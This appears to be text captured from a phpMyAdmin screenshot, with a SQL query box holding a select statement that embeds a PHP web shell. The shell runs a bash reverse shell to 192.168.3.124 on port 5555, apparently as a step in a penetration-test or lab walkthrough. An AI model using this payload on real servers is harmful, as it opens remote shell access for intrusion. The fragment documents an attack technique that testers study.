 phpMyAdmin
Recent Favorites
New
information_schema
votebox
← Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
Run SQL query/queries on server “localhost”:
1 select '<?php system("bash -i >& /dev/tcp/192.168.3.124/5555 0>&1");exit;?>'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Console